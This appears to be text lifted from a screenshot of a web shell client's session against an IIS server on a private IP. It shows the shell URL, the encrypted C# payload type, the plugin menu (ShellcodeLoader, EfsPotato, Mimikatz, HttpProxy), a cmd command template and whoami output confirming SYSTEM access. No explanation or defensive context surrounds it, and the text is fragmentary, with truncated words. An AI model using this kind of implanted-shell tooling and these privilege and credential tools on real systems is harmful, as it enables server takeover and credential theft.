 Url:http://192.168.144.205:8801/aspx/time/time10.aspx Payload:CShapDynamicPayload Cryption:CSHAP_AES_BASE6
ShellcodeLoader SuperTerminal HttpProxy lemon EfsPotato Mimikatz
基础信息 命令执行 文件管理 数据库管理 笔记 网络详
命令模板 cmd /c "{command}" 2>&1
currentDir:c:/windows/system32/inetsrv/
fileRoot:[C:\, D:\]
currentUser:SYSTEM
osInfo:Microsoft Windows NT 6.2.9200.0
c:/windows/system32/inetsrv/ >ls
'ls'
c:/windows/system32/inetsrv/ >whoami
nt authority\system
c:/windows/system32/inetsrv/ >whoami
c:/windows/system32/inetsrv/ >dir
c:/windows/system32/inetsrv/ >